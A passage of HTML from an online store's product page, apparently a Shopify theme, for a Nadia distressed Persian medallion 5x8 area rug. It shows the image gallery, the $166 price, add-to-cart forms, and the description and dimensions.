                <img src="//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=416" alt="Nadia Distressed Persian Medallion 5x8 Area Rug" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=54 54w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=74 74w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=104 104w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=162 162w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=208 208w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=324 324w, //emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21902929395797"
              data-media-position="3"
              data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=416" alt="Nadia Distressed Persian Medallion 5x8 Area Rug" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=54 54w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=74 74w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=104 104w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=162 162w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=208 208w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=324 324w, //emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21902929428565"
              data-media-position="4"
              data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=416" alt="Nadia Distressed Persian Medallion 5x8 Area Rug" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=54 54w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=74 74w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=104 104w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=162 162w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=208 208w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=324 324w, //emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21902929461333"
              data-media-position="5"
              data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=416" alt="Nadia Distressed Persian Medallion 5x8 Area Rug" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=54 54w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=74 74w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=104 104w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=162 162w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=208 208w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=324 324w, //emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21902929494101"
              data-media-position="6"
              data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=416" alt="Nadia Distressed Persian Medallion 5x8 Area Rug" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=54 54w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=74 74w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=104 104w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=162 162w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=208 208w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=324 324w, //emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21902929526869"
              data-media-position="7"
              data-alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=416" alt="Nadia Distressed Persian Medallion 5x8 Area Rug" srcset="//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=54 54w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=74 74w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=104 104w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=162 162w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=208 208w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=324 324w, //emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/pt/products/nadia-distressed-persian-medallion-5x8-area-rug"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Nadia Distressed Persian Medallion 5x8 Area Rug
                </h1>
                <a href="/pt/products/nadia-distressed-persian-medallion-5x8-area-rug" class="product__title">
                  <h2 class="h1">
                    Nadia Distressed Persian Medallion 5x8 Area Rug
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$166.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$166.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/pt/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40288432717909">
                  
<input type="hidden" name="product-id" value="6834854264917" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="40288432717909"
          >Default Title - $166.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantidade
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Diminuir a quantidade de Nadia Distressed Persian Medallion 5x8 Area Rug</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar a quantidade de Nadia Distressed Persian Medallion 5x8 Area Rug</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/pt/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40288432717909"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Adicionar ao carrinho
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6834854264917" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/pt"
      data-variant-id="40288432717909"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&width=500"
                        alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Nadia Distressed Persian Medallion 5x8 Area Rug
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$166.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$166.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<div class="product-info__section full-width">
<div class="product-info-text product-info__text">
<div class="product-info__section full-width" data-mce-fragment="1">
<div class="product-info-text product-info__text" data-mce-fragment="1">
<div class="product-info__section full-width" data-mce-fragment="1">
<div class="product-info-text product-info__text" data-mce-fragment="1">
<div class="product-info__section full-width">
<div class="product-info-text product-info__text">
<div class="product-info__section full-width">
<div class="product-info-text product-info__text">
<div class="product-info__section full-width">
<div class="product-info-text product-info__text">
<div class="product-info__section full-width">
<div class="product-info-text product-info__text">
<div class="product-info__section full-width">
<div class="product-info-text product-info__text">Make a sophisticated statement with the Nadia Distressed Vintage Persian Medallion Area Rug. Patterned with an elegant modern design, Nadia is a durable machine-woven polypropylene rug. Complete with a jute fabric bottom, Nadia enhances traditional and contemporary modern decors while outlasting everyday use. Featuring a vintage oriental design with a high density low pile weave, this non-shedding area rug is a perfect addition to the living room, bedroom, entryway, kitchen, dining room or family room. Nadia is a family-friendly stain resistant rug with easy maintenance. Vacuum regularly and spot clean with diluted soap or detergent as needed. Create a comfortable play area for kids and pets while protecting your floor from spills and heavy furniture with this carefree decor update for high traffic areas of your home.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<br>
</div>
</div>
</li>
<li class="active" id="tab2">
<p><span>Multicolored</span></p>
</li>
<li id="tab3">
<p>Overall Product Dimensions: 96.5"L X 61"W X .5"H<br></p>
</li>
</ul>
<div id="gtx-trans" style="position: absolute; left: 130px; top: 341px;">
<div class="gtx-trans-icon"></div>
</div>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/pt/products/nadia-distressed-persian-medallion-5x8-area-rug" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&width=550 550w,//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&width=1100 1100w,//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&width=1445 1445w,//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326&width=1445"
    alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21902929330261"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&width=550 550w,//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&width=1100 1100w,//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&width=1445 1445w,//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/R-1147A-58_6.jpg?v=1662558327&width=1445"
    alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21902929363029"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
